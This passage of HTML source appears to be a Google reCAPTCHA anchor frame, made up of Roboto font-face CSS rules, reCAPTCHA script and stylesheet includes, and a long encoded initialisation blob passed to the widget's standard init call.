  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M6D1f4GM_5SAjn252Vx5xQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M6D1f4GM_5SAjn252Vx5xQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M6D1f4GM_5SAjn252Vx5xQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/ClsKtBMOkLlgGPcOXwq4XwqDCksKcUsOHwrTDpljDpsK/[base64]/Cu1vCnnwgFmDDt1LCvsKEw5XDlcO2w6bCr2hPwpXDlFHDi8Omw4DDrlx9w6tIHcOGw5bCh2EQwoHDpMKPw7BtwpfDg1zDqF3DvVXChMOPwonDjjrDhMK3VcOOSB/[base64]/w4lxw4fDlsKxwo7ChMKMw59DIm/DlMOaCsOcwrrDnFRnwobDk1haw4ofw5M5FsKqw6I7w6Juw7/[base64]/DssOnGcKyEsK9w5bCqynDiEHCtQ7CmMKkwq3CjcKRIlXDumd+fcOLwqvCnmVQbhl0amdUb8OxwppNIC4/GkBAw7Uuw5wHwrVpH8KQw7MrAMOFwo87wpPDj8OQBnktBwLCqCt9w6fCvMKrM3oCwpx2MMOMw6rCiUXDvQo6w4cBHsOTBsKGAAbDvSvDpcOPwozDhcKlfAEuVmBAw4I/w6E7w6XDm8OLOUDCkcKGw695ERdlw7Biw5bChsOxw4cIB8OlwqDDiiDDkAl/OMOkwrBZH8KuUmTDnsKKwpRjwrnCnsKnewDDksOpwogaw4kIw7zCgCcSXcKDHQRTWEjCksOrczYIwqXDocK7EMOPw5/Chho/I8KdScK+w5PDiVgdXFvCpxxzSMKOK8K+w5tDKybCgsOLLSBrTx0nHBR9PsOTJG3DhTnDn3gsw5zDhW5aw5h0wpvCpl3DjScgA03DmcOwe37DkG0tw6vDoxDCv8OCaMK/Oyxow7PDgX/ChGN1wpXCgsOtD8OjBMO9wrjDosOFQkIbDkjCgsOBIh/Dq8K0BsKCe8K6biTCmUFbwobDtQnCpXbDhGcCwrnDhcKwwoHDhQQLS8ODw64XGzQ3wrNhwrMBKcOQw5ERw5wWJHlUwqtHaMKGw5fCjMOiw4AUBMOsw6nDgsKDwrwJADjCtsKTU8KXQgfDjhcwwp/Dg27CliBkwr7Cs8KTM8KJKg3Cp8KmwpRDN8OVw4HDoxYIwpEEI8OLRMOAw7/Dm8O1csOawoxeIcOLFsOsP050wqPDjQXDnArDtCnCjizCtD5HVUI7cX5fwo/DpMO1wp1aR8KNc8Kvw6fDqUTCicK/wpsdAcKTVXlGw6o9w60HLcKqDBccw70EGMKdQsO9dCnComVycMOKN0DDmBxYO8OUTMOlwp1yB8KjVMO8X8Kaw4gvdVMYSGLDt2/DigPDrGVjVQDDvsK8wo7CoMOoNjLDpzjCqcOfwq/[base64]/CucO+XsKYb8O+w4zDn8O9SMKmNMKRwqrDmWLDn2TCrmxjECjDhMOZwpzDuA/[base64]/wpHDh2Btwr0EbMK1DcObwp3Dr1LCpBbCtsOZU8OlSD/CkcKkwpPCj200wqB4w4c6ecKJwrUwcBfCkXUOfxV3Y8KzwpDCqiFHclQ9wrvCg8K2f8Oswo7Dm0fDn2fCgMOqwoRdXAtawrAtS8K8bMOXw5TDlQUHXcKrwo1qWcOowqnDuALDqnHCnmMEcMOQw6A6wop6w6FUWGLCnsOBfVIpF8K/[base64]/CiHTDqcOcJsKbw6LDmC3DlMKVXRPDkER3w4k7XMKhwrPDhsOcBsOZwqPCvcKdKlPCu03CnTjCkXPCtCctw68iXcOiaMKew5BkUcK5wrHCrcO/[base64]/wp3DohjCkjttesOpw7rDmh/DpsK8GXfCnS9EwrbDhMOBwqVBwr9ydcO5wpTDnsOdD01wOR/CviE/[base64]/CnEDDgMOjw4cdYnlwJMKWwoPDoMOEwoFTw6kKw4oIwq8mwo4Sw4cKNsK4AUtiwrTCtcOYwoTCjMKwTjUPwpvCv8Orw5tcDD3ClMOQw6I2TsK9ZlldIsKfeCFlw5hxHcO6CyFwJ8OewpNkHcOuXQDCnHQ8w41RwobDn8ORw4nCmzHCncK5JMKjwp/CtsKxZAnDl8K+worCuRPCtVMxw7vDpCsPw5FkWxHCtMOEwr7DoGHDkmPCpsOIw55aw48HwrUqwrsmw4DChG0QJsOzQMOXw7rCsjt5w4hVwrMDc8K6wrjCrWrCgcKOGsO7XcOWwpvDlF/DjwZEwpTDg8O7w7E6wo13w5zCh8OKaiDDhnZQHlLClTTCnxbDqzBLEAfCt8KdD0x4wpXCtxnDhMOOAcKIK2tTX8ODRcKYw7/DpWzDj8KwHsO2w7HCjcK5w5BKBgTCscKPw5Fcw4fCg8O3N8KZb8K2wqDDkcO+wrlrasOIT8KdTsOiwogDw5E4bkFjVznCjMKiFBrCvMKvw4tNwqvCmcOqYz/Cu19ZwoDDtRsWDxMYc8KBJ8OHaUsfw6XDuFgQwqnCphYBIMKYbRLCkMOrwoglwpxjwq0uw4vCvsK9wqTDuBHCn2Zbw51OV8O9dWLDkMOjEcOIUFXDpAlBw5HCkXHDmsO1w6TCggAdOgTCl8KSw6xVaMKxwpdJwqrDiBzDuUkWw4AAw6V8wp/Doyxnw7MOMMKIWSpsbw3DicOLZD/CpMOfw7pDwoluw7/[base64]/[base64]/wok5KQdLwq9tF8KUw67DhVI7w50QHsOgwo7CgMOWwq3CtVB/TGFTFgbCmMKEfSXDrEVnfcO0AMOFwoUpw5jDv8OfP2hEbMKrZsOJbcOVw6wYwpnDtsOMbsK5CcOYw7F0eBAyw5o6wp9bfTUpD1XDucKkMhPDscK4wpXDrkvDksKow5DDlkkZTj8qw4rDtsOpKDdFw50BPn86ChjDjhQbwo3CqsO8O0E3G24Ow7jCgQnChR/[base64]/CtlYzYArCpcO8fcK0w54aw5/DjsOdw5TDg8KrHsOkwpFXw7XCsRbCq8OMwpXDs8KUwrdIwoNdYWhIwrcrMcOQPcOXwp4ew67ClcO/w6QZITvCgsOXw4nCjwvDucKjEcO4w5jDjsO+w6bDscKFw5fDihQ1JHc8LsOXRS3DoAjCukEQUHw/UsO7w5/Dk8OkdsKowrJsC8OANMO+wptywo0nWsKjw78wwoHCuQIEZVgKwpfCv1jCpsKyJ1jCg8Kgw7sVw4jCsg3DqQcjw5AnPcKKwqYPwqU/akHCj8K3w68LwpnDsSvCqk52BRvCrMK7MEA/w5oiwpVaMgrDoh/CucKnw7wEwqrDiVpmwrYzwp4aZWLCu8KPw4MOwp8nw5dfw5kSwo9owpMANBg0wo/CuwvDsMKCwoDDhXQgBcKLw6nDhMKyAnkVFgHCh8KcZnXDgsO0c8O7wqPCphomM8KawrgrIsK6w5x5YcOSDcK9e0JvwrfDrcOIwqjCrAh1w7lowp3DjmbDl8KqXAZkwotXwr54Wi/CpsOweGLDlj4QwpEBw7YjYcKpfA0fwpfCjcKcHsO9wpdiw5p/VDwhZnDDg0IpGMOOWizCnMOrRcKZS3QuLMKGKMOhw5zDmh3Cn8OtwrQBw4lCBGZmw7XDqgQ/[base64]/Dj8OJw6UIesKlCGrCsyILwovDpcOcUUVUNcO0AcOgaH7Dq8KHNAFqw7EQYsKbc8KIJFR9EcOEw5LCiHspwq5jworCln3Duz/ClTpMS2nCpsOCwpPCgsK5Tn3CusOZThY3M3ALw7HCksOsR8KnLGPCrMOQRhJtcnk0w68RLMKFwrDCsMKAw5hFfsKjDmIWw43CiidyXMKOwoHChXwNSRZCw7vDlcOQMMOtw7/[base64]/CtSTDp2wQIMKtfV3DkS5qP8Kcw5EYwrB6YcKybBg/w5HChxdATSQHw73DpsKXfDHCosKVwqzDhcOMw6lZIAVlwqzCrcOhwoJweMKlw5jDhcKiI8KOw7TCtcKYwqzCqUUqEsKBwpVDw7RyFsK4wovCu8KONyDCs8ORUz/CrsKrBXTCp8KgwqvCsFjCohXCosOnwp1ew7/CscOfBUbDoTzCl2zDosKrw77DiBvDhjATwqQhf8ObccOzwrvDoCfDuUPDumPDqkxpWVpQwq8IwrbDhjcSH8KwNsOkw65QORdWwqgXUFXDhwvDo8OOwrnDhMKpwo5Xw5J8w58MaMO5woN0wp3CqcKJwoFYw63Do8OEQ8O1QMK+BsOyNB8dwp4hw7dCO8KHwqUjZQ/[base64]/[base64]/wrkGMBhnBw/DmcO4cmfDmsO/[base64]/acOqwr3DoWM5ZcKzD8OhJyFOw6V6fzrDgsKkQMKJw7xRQcKQWHXDpQrCrsK0wqHChMK/wqVTDsKxS8K1wqHCqcK+w795woDDvgrCjsO/wrgsaH5WIx4VwqnChsKmcsOcdMO0Iz7CrXnCtMKuw4hUwpJCLcOLTVFHw4jCi8KnaEBEMwHDkMKVClvDqkhpTcOHHMKZYwV5wp3CkcO7wrLDghkuRcOyw63CrMKTw70mw5ZswqVXwpXDisKKdMO9O8OJw5UKwoEVXMKwdGAQworDqB9aw6PDtikBw6jCl3LCnn0Dwq/CpcOZwoNbFyfDo8OEwoMvKsO/ccO5w5M3F8OvHmshXV3DqcKjXcO1HcO/[base64]/Dt8OIw6TCslrDjcOrwrzCpsO3dzwjw6XCrMK1wpnCjnpTw45MUcKCw4sFGcO/wolZwoNfaV5bdl/DjQ1WZUNHw6RgwrDDocKfwqrDg1t1w4USw6IxMAwIwoTDusKqBsORfMKYT8KCTHcgw5Nww7/[base64]/Cq8K4KcK8wozDvkNMAlw4GcKxSz/Dr8KPw4zDp8KkWSPChMOqDELDkMKKIkzDpXhMwqPCsW8Qwr/DsChveAvDo8OYVHBDTwdgwovDrmwTETBlw4VtOcOcwq87RsKlwp04wp4HA8OcwpzDuyUQwr/[base64]/Ch1PCuwjCgsOTcwnDoWgEw4nCohMaw6fDhsKhw4TDsmrCqMOww6dBwpTDmXDChcK7MSF5w4HCnzbDs8O1cMOJYcK2Eg7DpAxKZsOELcK3DR7CpMOww7ZoBl/Dr0cmG8K0w6/[base64]/CuSvDtMOAwrfCk3zDjsO+w7fDnMKNw69eHSrDrMKOw6PDpcOCPh0QAXLDucOvw782VMOGVMOQw7dzecKPw4FIwq7CpcK9w7/Dr8KawrPCn0fCkCjCpQHDrcOeccK4aMKoXsKvwpPDpcOlBVfCjW9GwpMlw4Mbw5XCkcKzw7lowprCr2VoaX4pw6Apw5zDlFjDpGN/w6bCtRlKdkXDvjEFwrHDswzDtMOMHm0/G8K/w4HCh8KFw5A9KsKKw5TCnRnChQXDnQMJw7xdNEQowpo2wqYVw5FwDMKaeGLDlsOhZCfDtkHCjhnDhsKWQgszw5nCvsKTcxzDp8OfWcKLwr5LQMOBw6FqZH9YcTcuwrfCpMO1JMKvw4fDg8OcQMKaw6paD8KEU2rCkDzDknvDksONwpnChidHwoMYNsOBKsO/McOFFcKYAR3DucO7wrAmBCzDpSRIw5PCjndkwqx7O2Fww4Fww6hew4zDg8KJSMKPCxI3wqRmM8KgwofDhcOEQWTDqUFLw6Bgw5jDt8OKQ3rDn8OZYwfDvcKgwqPClsOPw5XCn8KmUMOlBljDvcKTIsOmwrc4QRTDssORwpcGXsKGwp/CnzJUSsOGXMKZwr/CosK5Og3CiMOtO8KKw67CgQrCvxPDqcODTgg2w7XCq8O0egNIw4l7wrR6CMOmwpAVF8KlwpbCsDPCnw5gOsKEw4LDsHxvw4fDvQN1w6xjw5Yew5A8NnDDmTbCn2TDv8KUY8KzKsOhw5rDjsKIw6IEwo3Dv8OlNcKMw7V3w6F+dys9IBIUwp/[base64]/JcKhFcO4wqnCv2bCjMKpw4TDocOUZcO8w5/[base64]/CpsKsTcO8S8OCwq1AYgfDpsOeGcOIIsK8wqzCrMK9w4XDrzLDhAE+NMOvOXrDmcKjwrcqw5DCrsKQwr/Dow4Hw547wqTCr0/DpQ59IgR8P8Orw4DDq8OdBsKqZMOvUcOhbT0BXBtxXMK4wqR2Hx/DqsK7woTCp3okw5nDsXxgEcKPdgTDrMKYw47DnsOjYQJiCMKRcHvCrDw0w5rCr8OTB8OLw7bDiSPDpzfCvkrCj1zCl8OwwqDDvcKGw75wwoLDp3zClMKaMAMsw5hfw5HDlMOSwo/[base64]/ChsOWRMK0RsKswpUjVVnDqGMUM8Obw6R8w5jDnMOtZ8KDwqDDnQJAbmrDhMOcwqbCtyTDucO8ZsOFIsOGQjPDscOKwoDDlcOTwrHDrsKiDRfDry45woIBQsKEFcOmYj7ChnIGeCULwqvCn2gBW0FQfcKgCMK/wqcjwq9zU8K1Mh3DnEDDtsK/YlXCmD53AMKhwoDCvivDosO6w6A+UULCicKxwoLDqAJ1w7PDklHCg8ODwonCsnvDgxDDksOZw6JrDMKRBcKrw6U7TFLCtGETR8OtwpwWwqHDsVvDmx3DocOKwq7DtETCtsKtw4nDqcKKaE5AE8OHwrbCj8OvckzDs1vCgMK/[base64]/DjMONwpMPEcKaw4bCnXp0woQ4FDYawr5mwrPDnMKsYgMCw6hXwqvDpsKKSsOdw6Jew4x/BcKJwrR9woPDok4BPwRqwrUBw7XDgMKPwoXDqmVbwpFXw6HDuBbCvsOGwoUVS8OBFR3CqW4NV3/Di8O+G8KCwp9MZ3HCqCAWWcOLw7bCucKOw7TCqMKCwprCr8O1ICPCvMKSLMKZwqvCigNkD8OQw5/CrMKlwr/Cj0rCiMO3IRFQfMOmOMKqTRNzf8OsezDCjMKmLxEdw6cHc0p/wqPCtsOJw5zDjsKcTylKwqcLwq1iw5nDnC43wrMOwqLChsOeRcK0w7LCmVbChMKYIB0NX8K/w6LCgT4yOSDDlFPDmAl1w4rDtcKxZQjDvDY8KsOZwqTDvxTCh8KBwoEHwoBUMHkgPl1bw5fCgMKQwq1BG0fDlx7Di8OMw4nDkSzDlMOaCAjDtMKaf8KucMKxwp/ChwvCnsKXw5rCqDvDhcOJw6XCqMOXw65Lw5gqasO4dwrCmMKHwrzClWHChsOrw47DkB5NFcOPw7LDtwnCiXLCqMKSFw3DhUPCkcOLam7ChUYeRcKewpbDozEwbi/CocKJw5w0aEp2wqbDshrDgGxLEH1Cwp7CrUMfRH17HSHCkWcMw63DjFDCszLDpMO6wqTDtncwwo5occOrw5LCp8OrwpXDhl1Wwqpaw4vCmcKsE29Ywq/DoMKlw57CvCjCsMKGOE9fw7pmFS4Mw5vDoE0SwqR2w54AVsKVWVs1wpRoNMKew5ozNsOuwrzDscODwqw2w5zCjsKNZsKcw4/Dp8OuO8OLUMKyw4UMwoXDqSxSLXjCoT4tIzjDusKRw4/DmsO+wqDCsMOIwp3CvXM+w6TDo8Knw6XDrTNvBsObQBojcRvDsRzDrkbCn8KzecOdSx0NKsOFw6IMTMKULcK2wpUcH8OIwpfCr8Khw7sCVyB/ekwxwr3DtCA8HMKIelvDqcOsZ1rClHLCisOUwqc4w73DvMK4wpgOQcOZw69cwqDDpmLCtMO5w5cNY8O4Pi/DpMKWF15HwrYWYlfDosOIw4XDksKPwoA6WMKePQ0Lw68hwo5Kw6nCkUcZOMKnw7DDvcOOw7vDn8K7wq7DsiZJw7jCncKAw5F4F8KjwpR+w5XCs0rCmMKlwofCqFIZw4ppwoTClA/CsMKSwoZlc8OywqbDmMOkdgPCjyZ7wrHCnEFedsOcwroWQUvDqMK5RyTCmsOlUsKzMcOuNMKIC0zCocOdwrLCmcKXw6bChS0ewrNmw7ASwroVZ8Ozw6QLFDrCucODaTnDuxYhO10ITA3DpcK+w4XCuMKnw6vCrk/[base64]/CrArCnQw8wpZHw5DCpsKEw5NjQHnDpFZ3w5AiwojDqsOiQms/w7fCu00HGi86w5fChMKgN8OMw5TDjcOGwrTCtcKBwpI0wr1hERx1YcKvwrjDsyUNw5vDtsKtTsKdw4nDncOew5fDtMO9wr7DrMKYwr7CgQ/Di1vCtcKLwrEjesOywpAaM3vDlSUAOBXDn8OAScKSRcOJw7vDqhZFf8OuM2vDksK6U8O0wrI2woB8wqskOcKJwpxhWsOEUhVswrNVw4jCpzzDhx8VL2LCsTvDvypuwrYQwqTCq2sUw7fDjcK1wqI/[base64]/DiGDCpcO2a2xAw5bCtsOlbUfCunslwq7CqsKCw5XDtXE6wrsnREzCgMOmw51/[base64]/[base64]/[base64]/FMOZw7TDtjZ/w6ocwpNaw45WQcOWwodGVHMvDy3DrjrCrsOLw5zClRfDm8KQAwjDkcK8w5/CuMO4w53CosKBwpc/woQNwot2fRpSw49owr8gwq3CpgrDqloRBCNNw4fDphV2wrXDk8Kgw5zCpl4aDcOkw5IKw57Dv8OSXcO0JVfCpxjCoCrCkh8owphhw6PDsjRsSsOFVcKJUsK1w6pPOUpFG0fDscOJYUYzwp/CvHfCoTHCvcO7bcOPw5YDwqpJwpElw7TChwHChAYwSx0uSFnCmBfDhjPDlhVIJ8OtwoZxw4fDlnzCrcK5w6HDrMK4QBTCucOHwp96wqjCg8KNwpMKMcK7XMO4wqzCncOWwol/w7sTIcKSwrvCvcKBX8KDw5tuIMK2wp8vXjTDsBrDkcOlVsOuUMOwwrrDsSQnR8KvYcKswpg9w7t7w6QSw4YmAMKaXmjDgwJqw6gpQSZ0Cx/[base64]/DqRvDjsKJcGZ2YsOtw4JdwqDCsG5vf8KQwpw+PATCnQooJRY+HCnDscKew4/[base64]/Cr0BKTMKVwoMCwopewrUlRgfCon3Dnn5qw7jCgMOyw4TCp3gCwoVJCQTDl0nDpsKKYcOSwpbDnCrCjcOxwpM2wpkKwpVtLWHCoU0ddsOVwoNcQ0/DusKjwq5/w7E7TMKjbsKoIghLwqAQw6ZVw7gsw5VAwpAJwqTDq8KpPMKsT8OowrpjQcK6eMK1wq9mwqLCnMORw6jDg0vDmsKYSVI1ccKywrfDuMORJMOTwq7Clwwrw6AXw5tJwoPDo1/Dg8OOYMOoccKWSMOpWMOvFMO+w7/[base64]/Ci27CkMOqwoPDicKBEsKEMcKrw7dbAsK+wrsVw5bCj8K0csO1wqbDkw5Uwr7DskoWw4dNw7jCkzwPw5fDtsOaw75AacKlcsO+XjHCqhdeUmEoAsOWfMK9wqtbIVTDrAHCk3TDvsOEwrrDjzcwwofDrn/DpBfCscOgT8OkcMKqwpfDu8OxdMKww6/CuMKeAMKww4ZIwr4MIMKaFcKAQMO2w64HWQHCt8OKw7rDtGgLElzCq8OWesOSwqVaOcKCw7TDhcKUwr7ClcKqwovCuwzCpcKIScK2CMKkQsOdw7EqMsOuwqAYw65iw5U5c0/DssK9Q8OQDSzDnsKiwqnCmxUVwoA8IlMGwq/Dlx7ClMKCw4s+wqJ8CFnCv8Osb8OebixuF8OMw5zDlE/[base64]/Dmmk7NjMKUkZqwqrCo8OcPMKOHcOWwoTDp3LColfCj0RHwqtzw47Di1IDGTFPXsK+fgpnwpDCqnbCqcKLw4UKwojDgcK7w7DCg8OWw5MYwonCpHx5w6vCp8KUw4jCkMO0w4/[base64]/DvMOmw7zCglsewqnCgQoZwqFsJ0fDisKLw4XCqsOVAhtISkJhwoPCrsOCPnLDkxwKw6jCmypswpfDrcOlQBDDmgbCkl/DnRPCq8KHHMKXwqoAWMK+Z8KpwoI0SMKHw61GI8O9wrFcagXCjMKwdsOawo1Nw4McTMOnwqvDgsKtwpDCmsO5B0Z7cwFYwoYQCkzCkXwhw5/Dhmd0KkvDjsO6Qgd2LXHDvcOBw7IBw6PDq0bDhk/[base64]/WFHDu8O+GMK8w5bDpxjDh8OiXjbDr03Dk3JcSsOjw4Msw7fCrcK6wqB3w4Z/[base64]/CuUvDssKUUznCk8Kow5TDu8ObwpYXwoxUJj14OghtL8OKw4oXYnIuwpV2esKuwrLDmsOCOwzDh8Kxw45DCSrCqxBiwrRdw4ZzO8Kxw4fCkC8yGsOPw4Ecw6PDoCHDj8KHH8O/DsKLGknDjkDCkcOMw47CuiwCT8KOw6rDlMOwPl/DhMODw4wIwqjDlMK5CcOUw73DjcK1woHCpsKQw4bCtcOIR8Oyw6/DikZdEXHCkMK4w4zDrsO3Cx06LsKWd0NNw6Afw4rDjcOKwo/CrFTCqWIuw50kacKxeMOacMK8w5AYw6zDoTwVw7d5wr3CpcKbw5lFw5ddwqrCq8KDfjYmwoxBCsOuWsOBcsO1UgrDoFIzEMOew5/Cq8Ojwpt7wocVwrB6wpJdwrAGWXPClQNVbhfChMOkw60TP8KpwoIzw63CsQTCkAN8w5XCnMOMwrkjw4k6BsOwwqQcBVFwEMKScA/CrijCg8O4w4FFwp82w6jDj3TCkUhZWHdBA8O5w4LDgMKzwqxCQEMFw5QFBh/Dh3EvTH8Ew5B7w4klB8KqFcKiFEvCu8KQasONIMKTbnXDhF0xChgNwqZkwokzPXULFXoGw4/[base64]/Dg3vClsKPdnshwrZPK8OAM1lFAMO3D8O8w6vDq8KawpHCg8OEL8K0XR59w5nCgsONw5x4woXDhUDCp8OJwrzDuHnCuRXDtFIEw6XCkw8pw4LCtwnChnBhwqrCpzTDjsOJCGzCm8OFw7RRT8K3Z3txJ8ODw6ZNw5bCmsK4w6TCjzk5XcOCwozDm8K3wqpYwroPWMOoag/CujHDmsKrwoDDmcKhwrZdw6fDpm3Cn3rCkcKOw5o4T2dMKGvCsn/DmxvCs8KBw5/[base64]/[base64]/CjMKCw7xCFA1ARncowrlsw7A0IcKrMDF2w7gaw55zRxzDhcOlwpNNw7XDhgVSZcOie1N7QsOow7nDi8OMBcKbKcOTQcKQw7M2NVRwwohHA3HCkwXCk8KFw6cbwrMpwqRgD3XCq8K/WTshwojDtMKSwoAkwrXCi8ORw7FtdRgqw7Ytw4fCj8KfdcOQwolffMKpw7pnDMOqw6NQHh3CmWXCpQTCvsK8fsOrw6LDs2t/w4U9w4I1wp1gw7JEw5ZEwp8Jwq7ChUbCjhTCnRLCgx56wrNxW8KSwr1pIiROQh5Gw4I+w7U5w7LDjEwbdcKpesKNXMOdwrzCgVtYCsOUwo/CvcKyw6bCvsKfw7XDp1VwwpNiECXCscK7w6pJLcKSUW1NwoYmZcOewrvDkX4/[base64]/Dg8K3IcK+aMOxWcKwXsKWw6/DtsOHw79uVHzCnHzCicOCVcKTwobCusKIG0V8QMOj